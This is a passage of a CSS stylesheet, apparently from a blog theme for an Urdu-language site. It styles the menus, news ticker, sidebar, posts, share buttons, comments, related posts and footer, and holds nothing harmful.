margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, cursive;
color: #fff;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #cc0000;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3da0ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3da0ff;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#3da0ff;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #3da0ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma, Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #3da0ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #cc0000;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3da0ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#3da0ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3da0ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #cc0000;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma,'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #cc0000;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #3da0ff;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3da0ff;
border-color:#cc0000;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art .wat-art{background:#25d266;display:none;}
.block-image .meta-botom .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.block-image .meta-botom .share-art .wat-art{display:inline-block;}
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #cc0000;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #3da0ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #3da0ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3da0ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#cc0000;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3da0ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #cc0000;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.post-footer .share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #cc0000;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3da0ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3da0ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3da0ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #cc0000;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
